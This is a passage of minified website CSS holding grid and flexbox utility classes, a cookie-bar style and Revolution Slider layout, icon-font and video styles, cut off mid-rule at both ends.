33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:640px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}}@media (min-width:1025px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}}@media (min-width:1160px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}}.m-auto{margin:auto!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:1160px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}#mntsinfotech-cookie-bar {
    display: none;
    direction: ltr;
    color: #ddd;
    min-height: 30px;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: 99999;
    padding:6px 20px 4px;
    background-color: #464646;
    text-align:left;
}
#mntsinfotech-cookie-bar a, a:hover {
    color: #119D11;
}
button#mntsinfotechCookie {
    margin:0 20px;
}
#mntsinfotech-cookie-bar .mnts_btn{
    -webkit-appearance: none;
    -webkit-box-shadow: rgba(255, 255, 255, 0.2) 0px 1px 0px 0px inset, rgba(0, 0, 0, 0.0470588) 0px 1px 2px 0px;
    -webkit-rtl-ordering: logical;
    -webkit-user-select: none;
    -webkit-writing-mode: horizontal-tb;
    align-items: flex-start;
    background-color: rgb(38, 56, 73);
    background-image: -webkit-linear-gradient(top, rgb(60, 76, 91), rgb(38, 56, 73));
    background-repeat: repeat-x;
    border-bottom-color: rgba(0, 0, 0, 0.34902);
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0px;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-left-color: rgba(0, 0, 0, 0.247059);
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: rgba(0, 0, 0, 0.34902);
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: rgba(0, 0, 0, 0.247059);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-top-style: solid;
    border-top-width: 1px;
    box-shadow: rgba(255, 255, 255, 0.2) 0px 1px 0px 0px inset, rgba(0, 0, 0, 0.0470588) 0px 1px 2px 0px;
    box-sizing: border-box;
    color: rgb(255, 255, 255);
    cursor: pointer;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    height: 28px;
    letter-spacing: normal;
    line-height: 18px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    padding-bottom: 4px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 4px;
    text-align: center;
    text-indent: 0px;
    text-shadow: rgba(0, 0, 0, 0.498039) 0px -1px 0px;
    text-transform: none;
    vertical-align: middle;
    white-space: pre;
    width: 66px;
    word-spacing: 0px;
    writing-mode: lr-tb;
}.rs-p-wp-fix{display:none!important;margin:0!important;height:0!important}.wp-block-themepunch-revslider{position:relative}rs-modal{position:fixed!important;z-index:9999999!important;pointer-events:none!important}rs-modal.rs-modal-auto{top:auto;bottom:auto;left:auto;right:auto}rs-modal.rs-modal-fullscreen,rs-modal.rs-modal-fullwidth{top:0;left:0;width:100%;height:100%}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100%!important;overflow:auto!important;pointer-events:auto!important}rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}rs-modal-cover{width:100%;height:100%;z-index:0;background:0 0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forceuntouchable,.rs-forceuntouchable *{pointer-events:none!important}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:9999999!important;background:#fff}.rtl{direction:rtl}@font-face{font-family:revicons;src:url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.eot?5510888');src:url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888') format('woff2'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff?5510888') format('woff'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.ttf?5510888') format('truetype'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak-as:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}#builderView i[class*=" fa-"],#builderView i[class^=fa-],#objectlibrary i[class*=" fa-"],#objectlibrary i[class^=fa-],#rs_overview i[class*=" fa-"],#rs_overview i[class^=fa-],#rs_overview_menu i[class*=" fa-"],#rs_overview_menu i[class^=fa-],#waitaminute i[class*=" fa-"],#waitaminute i[class^=fa-],.rb-modal-wrapper i[class*=" fa-"],.rb-modal-wrapper i[class^=fa-],rs-module i[class*=" fa-"],rs-module i[class^=fa-]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#builderView [class*=" fa-"]:before,#builderView [class^=fa-]:before,#objectlibrary [class*=" fa-"]:before,#objectlibrary [class^=fa-]:before,#rs_overview [class*=" fa-"]:before,#rs_overview [class^=fa-]:before,#rs_overview_menu [class*=" fa-"]:before,#rs_overview_menu [class^=fa-]:before,#waitaminute [class*=" fa-"]:before,#waitaminute [class^=fa-]:before,.rb-modal-wrapper [class*=" fa-"]:before,.rb-modal-wrapper [class^=fa-]:before,rs-module [class*=" fa-"]:before,rs-module [class^=fa-]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak-as:none;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}#builderView .sr-only,#objectlibrary .sr-only,#rs_overview .sr-only,#rs_overview_menu .sr-only,#waitaminute .sr-only,.rb-modal-wrapper .sr-only,rs-module .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-fullwidth-forcer{z-index:0;pointer-events:none}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-pzimg-wrap,rs-sbg,rs-sbg-effectwrap{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}a[x-apple-data-detectors]{color:inherit!important;text-decoration:none!important;font-size:inherit!important;font-family:inherit!important;font-weight:inherit!important;line-height:inherit!important}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-ov-hidden{overflow:hidden!important}.rs-forceoverflow,.rs-forceoverflow rs-module,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-slide,.rs-forceoverflow rs-slides{overflow:visible!important}.tp-simpleresponsive img,rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-module .no-slides-text{font-weight:700;text-align:center;padding-top:80px}rs-slide,rs-slide:before,rs-slides{position:absolute;text-indent:0;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module .rs-layer,rs-module rs-layer{opacity:0;position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:transparent;-moz-osx-font-smoothing:grayscale;z-index:1;font-display:swap}rs-layer-wrap,rs-mask,rs-module .rs-layer,rs-module img,rs-module-wrap{user-select:none}.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap :last-child,rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap :last-child{margin-bottom:0}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}.rs-layer :not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer :not(.rs-wtbindex),rs-layer:not(.rs-wtbindex){outline:0!important}rs-carousel-wrap{cursor:url(Nwdthemes_Revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(Nwdthemes_Revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.rs-layer.rs-selectable{user-select:text}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module audio,rs-module embed,rs-module iframe,rs-module object,rs-module video{max-width:none!important;border:none}rs-bg-elem{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block;pointer-events:none}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px;pointer-events:none}rs-cbg-mask-wrap,rs-column,rs-row-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-loop-wrap,rs-mask-wrap,rs-parallax-wrap{display:block}rs-column-wrap>rs-loop-wrap{z-index:1}rs-cbg-mask-wrap,rs-layer-wrap,rs-mask-wrap{transform-style:flat}@media not all and (min-resolution:.001dpcm){@media{rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-cbg-mask-wrap,rs-layer-wrap,rs-mask-wrap{perspective:none}}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none!important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}.rev_row_zone_middle{top:50%;transform:perspective(1px) translateY(-50%)}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0px}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0px}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap,rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}rs-column .rev_layer_in_column,rs-column .rs-parallax-wrap,rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-column-wrap.rs-layer-hidden,rs-row-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}.rs-layer.rs-nointeraction,rs-layer.rs-nointeraction{pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;overflow:hidden}rs-static-layers.rs-stl-back{z-index:0}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00a8ff;position:absolute;left:100%;top:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none!important}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video,.rs-layer.rs-fsv video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.rs-ISM .tp-video-play-button{opacity:1;transition:none!important;z-index:6}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer 